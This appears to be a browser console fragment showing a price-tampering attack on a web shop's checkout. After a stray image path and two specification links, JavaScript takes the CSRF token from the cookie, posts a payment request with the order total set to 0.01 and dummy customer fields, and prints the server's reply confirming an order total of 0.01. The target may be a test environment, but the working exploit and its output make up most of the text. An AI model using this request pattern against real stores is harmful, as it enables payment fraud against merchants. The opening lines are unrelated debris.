 https://www.w3.org/TR/powerful-features/#potentially-trustworthy-origin and https://html.spec.whatwg.org/#the-cross-origin-opener-policy-header.
> const csrf = document.cookie.match(/csrftoken=([^;]+)/)[1];
fetch('/shop/payment/', {
  method: 'POST',
  headers: {'X-CSRFToken': csrf, 'Content-Type': 'application/x-www-form-urlencoded'},
  body: 'csrfmiddlewaretoken=' + csrf +
'&total=0.01&first_name=Test&name=User&email=hunter001%40tbox.traced&phone=&card_number= &password= &pin= '
}).then(r=>r.text()).then(t=>{
  const m = t.match(/order total is[^<]{0,60}/i) || t.match(/0\.01 Neuros[^<]{0,40}/i);
  console.log('Result:', m ? m[0] : 'see snippet');
  const idx = t.indexOf('balance');
  if(idx>0) console.log('Balance context:', t.substring(idx-30, idx+150).replace(/<[^>]+>/g,''));
});
Promise {<pending>}
Result: order total is 0.01 Neuros.
Balance context: e Information */
    .payment-balance-info {
        display: flex;
        align-items: flex-start;
        gap: 0.875rem;
        padding: 1rem 1.25rem;
        background: #ecfd
>